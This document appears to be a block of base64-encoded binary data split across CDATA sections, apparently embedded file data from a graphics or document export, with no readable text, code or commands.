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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	A4ijUD0S+P///1iC/AHLUQwlATcGBlgMKlhLKCaBaYooHyy+IJJVozCCvhAEtp4iEPDMEbnCVIwg
QTQICiwGW2gLFKUAZIwoIJZi+Mgqw7DBxBALcQ3FGBhMEVnG5Asc4TAQUPgFdZCLKbbAXo5ofSy+
qJH9ErGFvpCIuYYiGmCLEXnJ9AsZAS4VPvwFi7gLFPUArxRRrCy/YJGNxWKIvxAXeN3EIogKEVnM
5IsUoSoaoPgFveALKB5BUoZo0Sy+MJE1pVfRF1/EBWBCkRPoRIi+Z8kFiMwnH8uYC9Xh1yaKApkQ
